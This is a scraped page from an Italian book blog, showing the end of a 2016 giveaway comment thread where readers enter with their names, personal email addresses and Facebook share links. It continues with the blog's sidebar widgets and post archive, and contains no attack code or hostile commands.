alle ore 22:02</a></span></div><p class="comment-content">GRAZIE MILLE !!! *_*<br>partecipo volentieri! <br>LF: angela alboreo<br>angelina.alboreo@hotmail.it<br><br>ecco il link di condivisione -&gt; https://www.facebook.com/angela.alboreo.1/posts/593398947483773</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7245392266418264979">Rispondi</a><span class="item-control blog-admin blog-admin pid-2061099073"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/7245392266418264979">Elimina</a></span></span></div><div class="comment-replies"><div id="c7245392266418264979-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c7245392266418264979-ra" class="thread-chrome thread-expanded"><div></div><div id="c7245392266418264979-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7245392266418264979">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c7245392266418264979-ce"></div></li><li class="comment" id="c3165802918579861314"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2ILATNLaL6m8mfTcVeVvHMhgo0Wi9phI94Zrc2x7F7MBQeM3LH0wLSAbdqK5VrnG0v-nGcIVKYsZ9_GE-HQLShsqaXDJUkAcibX-TGo0UQaD2DdteqNp1B92_ICmnHQ4/s45-c/1998CAM_2021_07_04_14_38_00_FN-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01784453082075127909" rel="nofollow">Grazia Spaccia Libri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461915934257#c3165802918579861314">29 aprile 2016 alle ore 09:45</a></span></div><p class="comment-content">Eccomi!<br>Su facebook sono Grazia Potter e qui il link della condivisione: https://www.facebook.com/grazia.lovesbooks/posts/588187991350658<br><br>La mia email è grazia_gra@live.it</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3165802918579861314">Rispondi</a><span class="item-control blog-admin blog-admin pid-1566201304"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/3165802918579861314">Elimina</a></span></span></div><div class="comment-replies"><div id="c3165802918579861314-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c3165802918579861314-ra" class="thread-chrome thread-expanded"><div></div><div id="c3165802918579861314-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3165802918579861314">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c3165802918579861314-ce"></div></li><li class="comment" id="c6920565066780523222"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb6DXnEcWC4v6L-8mBzsy76MoQjRLNDeAd-f3wrXgkGFKNaVaI49ik5KUTE6aqOMtz233G7kwlyUU1UwyF_GNWa8gs1unEnd8EVMyZ4VkZlqYWwPKEwpBEzVputCI7KaA/s45-c/535579_401562413199258_205705279451640_1275817_391805438_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00625698066055837787" rel="nofollow">Carmela Aquino</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461925749312#c6920565066780523222">29 aprile 2016 alle ore 12:29</a></span></div><p class="comment-content">Seguito e fatti tutti i passaggi ;-)lettore fisso: Carmela Aquino con mail a.carmela91@gmail.com. ecco il link di condisivione evento: https://www.facebook.com/a.carmen91/posts/10208252995516851 </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6920565066780523222">Rispondi</a><span class="item-control blog-admin blog-admin pid-748537395"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/6920565066780523222">Elimina</a></span></span></div><div class="comment-replies"><div id="c6920565066780523222-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c6920565066780523222-ra" class="thread-chrome thread-expanded"><div></div><div id="c6920565066780523222-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6920565066780523222">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c6920565066780523222-ce"></div></li><li class="comment" id="c2845774164515413425"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16397401095648085037" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461927611886#c2845774164515413425">29 aprile 2016 alle ore 13:00</a></span></div><p class="comment-content">Partecipo :D <br>Link condivisione: https://www.facebook.com/sara.aquino9.6/posts/854310264672863<br>Lettrice fissa: Sara Aquino, a.sara96@hotmail.it</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2845774164515413425">Rispondi</a><span class="item-control blog-admin blog-admin pid-1277242384"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/2845774164515413425">Elimina</a></span></span></div><div class="comment-replies"><div id="c2845774164515413425-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c2845774164515413425-ra" class="thread-chrome thread-expanded"><div></div><div id="c2845774164515413425-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2845774164515413425">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c2845774164515413425-ce"></div></li><li class="comment" id="c8308559216262563825"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461947775689#c8308559216262563825">29 aprile 2016 alle ore 18:36</a></span></div><p class="comment-content">Partecipo molto volentieri! :)<br>Lettrice fissa: Giulia Allineedisacharming<br>Email: giuli.tognaccini@gmail.com<br>Condivisione: https://www.facebook.com/permalink.php?story_fbid=1713017545652964&amp;id=100008342054769 - https://www.facebook.com/permalink.php?story_fbid=1713008918987160&amp;id=100008342054769</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8308559216262563825">Rispondi</a><span class="item-control blog-admin blog-admin pid-636871238"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/8308559216262563825">Elimina</a></span></span></div><div class="comment-replies"><div id="c8308559216262563825-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c8308559216262563825-ra" class="thread-chrome thread-expanded"><div></div><div id="c8308559216262563825-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8308559216262563825">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c8308559216262563825-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Aggiungi commento</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1646515866619200092"><a target="_self">Carica altro...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8875492563147837519?po=1646515866619200092&hl=it&saa=85391&origin=https://www.insaziabililetture.it' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.insaziabililetture.it/2016/04/recensione-per-sempre-noi-di-sarah.html' id='Blog1_blog-pager-newer-link' title='Post più recente'>Post più recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.insaziabililetture.it/2016/04/langolo-di-matesi-fra-tradizione-e.html' id='Blog1_blog-pager-older-link' title='Post più vecchio'>Post più vecchio</a>
</span>
<a class='home-link' href='https://www.insaziabililetture.it/'>Home page</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Iscriviti a:
<a class='feed-link' href='https://www.insaziabililetture.it/feeds/1646515866619200092/comments/default' target='_blank' type='application/atom+xml'>Commenti sul post (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://amzn.to/2GiJF6R'>
<img alt='' height='69' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHw65VvSF1NOn21Rz0oupor3v3dd5vUWO8MBumGw6F60taKSrvgGYH1NnvCcQbN79CmuNyAleR7u1Tkq73LriXjt7oYrR_JkpWkrrp_-9ztM66NdM_tfqFMTOYFvJIdG5cIUCPRaFmWao/s1600/2000px-Amazon_logo_plain.svg.png' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>CERCA NEL BLOG</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.insaziabililetture.it/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Cerca'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>FOLLOW US</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix">

<li><a href="https://www.facebook.com/InsaziabiliLetture/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i>  </a></li>

<li><a href="https://www.instagram.com/insaziabililetture/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li>

<li><a href="https://twitter.com/il_letture" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li>

<li><a href="https://www.youtube.com/channel/UCkE7xsVVAnzwdYFs6JgWhWg" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i>

</a></li></ul></div><style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>CONTATTACI</h2>
<div class='widget-content'>
staffinsaziabili@gmail.com   <br />
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>LETTORI FISSI</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8875492563147837519?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dit\x26origin\x3dhttps://www.insaziabililetture.it");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8875492563147837519?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dit\x26origin\x3dhttps://www.insaziabililetture.it");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>ANTEPRIME</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Anteprima" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Anteprima"; var n="20"; var t="02"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Anteprima" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>RECENSIONI</h2>
<div class='widget-content'>
<!-- INIZIO - Slideshow personalizzabile con i post più recenti con etichetta "Recensioni" by iolecal.blogspot.it -->
<script type="text/javascript">var b="%232994FF"; var s="transparent"; var u="insaziabililetture"; var l = "Recensioni"; var n="10"; var t="05"; var w="190"; var h="280"; var p="3000";</script>
<script src="//www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js"></script>
<!-- FINE - Slideshow personalizzabile con i post più recenti con etichetta "Recensioni" by iolecal.blogspot.it -->
</div>
<div class='clear'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>POST POPOLARI</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2018/05/buon-compleanno-angela.html'>
<img alt='BUON COMPLEANNO, ANGELA!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9pisOoIstG3HflqMIu_FK1x0Lobf45vtQV6H7DYG1gkHB1-yD65CyrE54vYwnSc2MoYtEWq9SrnbjA7SEK3JPbtmVDtSFJGXXQrY7y3RsR2tKDcLUn4nCzUm59XUhxKAzHXvVfL1vrbQ/s72-c/auguri.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2018/05/buon-compleanno-angela.html'>BUON COMPLEANNO, ANGELA!</a></div>
<div class='item-snippet'>     Questo è un giorno importante per lo staff di Insaziabili Letture. Oggi è nata una delle co-fondatrici del blog, una ragazza senza la q...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2013/10/recensione-amnesie-paris-di-velia.html'>
<img alt='Recensione AMNÉSIE À PARIS  di Velia Rizzoli Benfenati.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqL6gd59_htOTN9eik3eCBPcDtkQmYvZ6FtVUOS8u5O39y1vDqE792NRdd-UPLo7Jd4kRCGMCVhSb3FSXnq10x2w_qVeAxx8lXxx_3qph05K6m1p8RC0uVwS6EApKhx_QPWH7bJmg0PtpH/s72-c/amnesie.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2013/10/recensione-amnesie-paris-di-velia.html'>Recensione AMNÉSIE À PARIS  di Velia Rizzoli Benfenati.</a></div>
<div class='item-snippet'>   Vincitore del concorso letteriario &#8220;Midnight in Paris&#8221;, indetto da Triskell Edizioni          Genere:  M/M  Editore : Triskell Edizioni P...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2013/10/anteprima-il-confine-del-piacere-di.html'>
<img alt='Anteprima: IL CONFINE DEL PIACERE di Maya Banks.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrNL9qTd9OfLcyO-I3ujZ01oOsWuHwIGjocdKqZ-M3_WdWlsdyVh2k66PEezNj2k0n-qIlAOkygE_T24Sg2HWalKIKR11fsmBewrKR5v9pUFlPOuxGFHrz-7SkoGSAYiA4E7W6ntuq_mU3/s72-c/Il+confine+del+piacere.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2013/10/anteprima-il-confine-del-piacere-di.html'>Anteprima: IL CONFINE DEL PIACERE di Maya Banks.</a></div>
<div class='item-snippet'>   Dopo aver scalato le classifi che mondiali  con THE BREATHLESS TRILOGY Maya Banks, l&#8217;autrice rivelazione dell&#8217;anno,  torna con un romanzo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2016/04/langolo-di-matesi-heathcliff-e.html'>
<img alt='L&#39;Angolo di Matesi: "HEATHCLIFF E CATHERINE. UN’ALTRA COPPIA"' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL7L003niu6GbiEb2pbqn-80772pigpt9wpADGsbPxsK-II4gk9IJhoeDzxu6cqXcwb5flyAGJM7MRqHQlpjb3YR26f3PQekVw823uwluUF9kkzlJxn0K-xkc-7PC2VIR86aqGHV7mVEDP/s72-c/matesi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2016/04/langolo-di-matesi-heathcliff-e.html'>L'Angolo di Matesi: "HEATHCLIFF E CATHERINE. UN&#8217;ALTRA COPPIA"</a></div>
<div class='item-snippet'>            Dopo Enea e Didone, la nostra Teresa Siciliano torna a parlarci di coppie. Questa volta tocca alla straziante storia d&#39;amore...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2013/10/intervista-jrward.html'>
<img alt='INTERVISTA A J.R.WARD.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTnSQUAX9sHPg-DnNkeLlTyhK42FFyMTs2mvDhv7gtdRpIfzJO3xhKn8kUFAQi-7WDSRbvU5TMY5OMZkyc7uSvIqzdnYsaUtJsbmnjG6cA2RXiJXGk8imjbRpzDOZLwj8kAcNcee8PnMkO/s72-c/J.R.+Ward.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2013/10/intervista-jrward.html'>INTERVISTA A J.R.WARD.</a></div>
<div class='item-snippet'>   Avvisiamo  che questa intervista contiene SPOILER sia della serie Fallen Angels  (Angeli Caduti) che della serie Black Dagger Brotherhood...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARCHIVIO BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(123)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(353)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
